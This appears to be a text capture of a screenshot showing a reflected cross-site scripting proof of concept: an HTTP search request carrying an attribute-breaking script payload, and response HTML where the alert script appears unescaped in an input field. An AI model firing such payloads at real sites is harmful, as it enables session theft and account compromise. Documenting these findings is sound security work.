 1 GET /search?query=
%22%3E%3Cscript%3Ealert(document.domain)%3C/script%3E HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7
8
104 </div>
105
106 <form class="inline-form me-auto" action="http://13
107 <div class="input-group search-box mobile-search"
108 <input type="text" name = 'query' value="">
<script>
alert(document.domain)
</script>
" class="form-control" placeholder="Search for
109 <div class="input-group-append">
110 <button class="btn" type="submit">
<i class="fas fa-search">